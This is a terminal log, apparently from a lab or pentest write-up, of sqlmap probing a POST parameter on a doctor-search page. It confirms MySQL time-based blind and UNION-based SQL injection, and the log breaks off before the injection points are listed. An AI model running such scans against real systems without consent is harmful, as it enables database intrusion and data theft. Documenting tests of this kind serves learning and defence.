 └─$ sqlmap  -r sql-doctor-search --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:40:37 /2025-06-08/
[11:40:37] [INFO] parsing HTTP request from 'sql-doctor-search'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[11:40:39] [INFO] testing connection to the target URL
[11:40:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:40:40] [INFO] testing if the target URL content is stable
[11:40:40] [INFO] target URL content is stable
[11:40:40] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[11:40:40] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[11:40:40] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[11:40:40] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[11:40:40] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[11:40:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:40:40] [WARNING] reflective value(s) found and filtering out
[11:40:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:40:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:40:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:40:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:40:41] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:40:41] [INFO] testing 'Generic inline queries'
[11:40:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:40:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:40:42] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:40:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:41:02] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:41:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:41:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:41:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extendi
n technique test
[11:41:10] [INFO] target URL appears to have 11 columns in query
[11:41:10] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests: